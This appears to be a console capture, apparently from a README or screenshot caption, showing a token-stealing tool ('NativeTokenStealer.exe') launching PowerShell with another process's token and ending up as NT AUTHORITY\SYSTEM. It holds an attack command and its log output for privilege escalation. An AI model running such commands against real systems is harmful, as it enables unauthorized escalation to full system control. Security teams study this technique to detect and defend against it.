 c:\temp>NativeTokenStealer.exe -pid 1008 -bin c:\Windows\System32\WindowsPowerShell\v1.0\powe
rshell.exe -args "[System.Security.Principal.WindowsIdentity]::GetCurrent().Name; sleep 60"
[LOG] NtOpenProcess - OK
[LOG] NtOpenProcessToken - OK
[LOG] RtlCreateProcessParametersEx - OK
[LOG] NtCreateUserProcess - OK
c:\temp>
Administrator:
NT AUTHORITY\SYSTEM